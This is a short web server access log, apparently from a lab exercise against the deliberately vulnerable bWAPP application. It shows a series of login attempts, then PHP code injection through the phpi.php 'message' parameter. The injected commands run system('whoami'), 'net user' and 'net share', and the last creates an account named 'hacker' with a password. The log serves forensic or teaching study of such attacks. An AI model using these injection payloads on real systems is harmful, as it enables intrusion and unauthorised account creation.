 12541 192.168.199.2 - - [20/Jun/2021:12:47:48 +0300] "POST /bWAPP/login.php HTTP/1.1" 200 4086 "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12542 192.168.199.2 - - [20/Jun/2021:12:47:49 +0300] "POST /bWAPP/login.php HTTP/1.1" 200 4086 "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12543 192.168.199.2 - - [20/Jun/2021:12:47:50 +0300] "POST /bWAPP/login.php HTTP/1.1" 200 4086 "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12544 192.168.199.2 - - [20/Jun/2021:12:47:52 +0300] "POST /bWAPP/login.php HTTP/1.1" 200 4086 "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12545 192.168.199.2 - - [20/Jun/2021:12:49:35 +0300] "POST /bWAPP/login.php HTTP/1.1" 200 4086 "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12546 192.168.199.2 - - [20/Jun/2021:12:49:35 +0300] "POST /bWAPP/login.php HTTP/1.1" 302 - "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12547 192.168.199.2 - - [20/Jun/2021:12:50:10 +0300] "POST /bWAPP/login.php HTTP/1.1" 302 - "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12548 192.168.199.2 - - [20/Jun/2021:12:50:10 +0300] "GET /bWAPP/portal.php HTTP/1.1" 200 23369 "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12549 192.168.199.2 - - [20/Jun/2021:12:50:15 +0300] "POST /bWAPP/portal.php HTTP/1.1" 302 23369 "http://192.168.199.5/bWAPP/portal.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12550 192.168.199.2 - - [20/Jun/2021:12:50:15 +0300] "GET /bWAPP/phpi.php HTTP/1.1" 200 12735 "http://192.168.199.5/bWAPP/portal.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12551 192.168.199.2 - - [20/Jun/2021:12:50:17 +0300] "GET /bWAPP/phpi.php?message=test HTTP/1.1" 200 12759 "http://192.168.199.5/bWAPP/phpi.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/-
52.0"
12552 192.168.199.2 - - [20/Jun/2021:12:51:37 +0300] "GET /bWAPP/phpi.php?message=test HTTP/1.1" 200 12759 "http://192.168.199.5/bWAPP/phpi.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/-
52.0"
12553 192.168.199.2 - - [20/Jun/2021:12:52:36 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27whoami%27) HTTP/1.1" 200 12778 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12554 192.168.199.2 - - [20/Jun/2021:12:52:46 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%27) HTTP/1.1" 200 13045 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12555 192.168.199.2 - - [20/Jun/2021:12:52:56 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20share%27) HTTP/1.1" 200 13175 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/-
52.0"
12556 192.168.199.2 - - [20/Jun/2021:12:53:13 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/add%27) HTTP/1.1" 200 12755 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0)